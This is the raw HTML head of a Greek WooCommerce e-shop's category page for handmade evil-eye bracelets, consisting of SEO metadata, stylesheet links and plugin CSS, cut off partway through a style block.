

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelobarreta.com/product-category/woman/bracelets/%CE%BC%CE%AC%CF%84%CE%B9%CE%B1-2/
body_size: 40762
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://angelobarreta.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style id="et-divi-userfonts">@font-face { font-family: "el_manrope"; font-display: swap;  src: url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype"); }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="el" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/" />
<link rel="alternate" hreflang="en" href="https://angelobarreta.com/product-category/women/bracelets-en/eyes-en-2/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/" />
<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Μάτια Archives - Angelo Barreta e-shop</title>
<meta name="description" content="Χειροποίητα βραχιόλια με υπέροχα μάτια από σμάλτο, κρύσταλλα από τη Swarovski®, υγρό γυαλί και επίχρυσα στοιχεία!" />
<link rel="canonical" href="https://angelobarreta.com/product-category/woman/bracelets/μάτια-2/" />
<link rel="next" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Μάτια Archives - Angelo Barreta e-shop" />
<meta property="og:description" content="Χειροποίητα βραχιόλια με υπέροχα μάτια από σμάλτο, κρύσταλλα από τη Swarovski®, υγρό γυαλί και επίχρυσα στοιχεία!" />
<meta property="og:url" content="https://angelobarreta.com/product-category/woman/bracelets/μάτια-2/" />
<meta property="og:site_name" content="Angelo Barreta e-shop" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://angelobarreta.com/#website","url":"https://angelobarreta.com/","name":"Angelo Barreta e-shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelobarreta.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"CollectionPage","@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/#webpage","url":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/","name":"Μάτια Archives - Angelo Barreta e-shop","isPartOf":{"@id":"https://angelobarreta.com/#website"},"description":"Χειροποίητα βραχιόλια με υπέροχα μάτια από σμάλτο, κρύσταλλα από τη Swarovski®, υγρό γυαλί και επίχρυσα στοιχεία!","breadcrumb":{"@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/"]}]},{"@type":"BreadcrumbList","@id":"https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://angelobarreta.com/"},{"@type":"ListItem","position":2,"name":"Γυναικεία","item":"https://angelobarreta.com/product-category/woman/"},{"@type":"ListItem","position":3,"name":"Βραχιόλια","item":"https://angelobarreta.com/product-category/woman/bracelets/"},{"@type":"ListItem","position":4,"name":"Μάτια"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Angelo Barreta e-shop" href="https://angelobarreta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Angelo Barreta e-shop" href="https://angelobarreta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Angelo Barreta e-shop &raquo; Μάτια Κατηγορία" href="https://angelobarreta.com/product-category/woman/bracelets/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-2/feed/" />
<meta content="Night Shift v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/mk9zoq2d/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/lwny0lvd/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/8k4xafhf/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fhmt0f13/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/6kiega15/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2yfxrfr1/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fpok2z97/g1oly.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/1zv9p7tu/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/qt4kuzpl/g1oly.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rmp-menu-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/jo97iyqg/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/ma5rr1sk/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/m190qnwh/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/dj4nn1gj/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/m8znkf5f/g1oly.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/33ctr0n/g1oly.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/9h5c1lsg/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2nxruqd2/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='IBFW_front_style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/g25g4n9m/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-feather-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/8jp1qtwn/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-frontend-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/degdiulq/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/f2veqf5c/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/70bw3bal/g1oy1.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/6k18md1x/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/kxxrn1oc/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/g505yi89/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='woofunnels-aero-checkout-styles-css'  href='//angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/styles/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/10irly41/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-font-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/qk22mjq/g1oly.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/2rentv96/g1oly.css' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
</style>
<link rel='stylesheet' id='photoswipe-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/961iq5vq/g1onn.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/k0d2xppf/g1onn.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/fxor1rf/g1oly.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
#moove_gdpr_cookie_modal .switch .slider:after,
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
font-weight: inherit				}
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 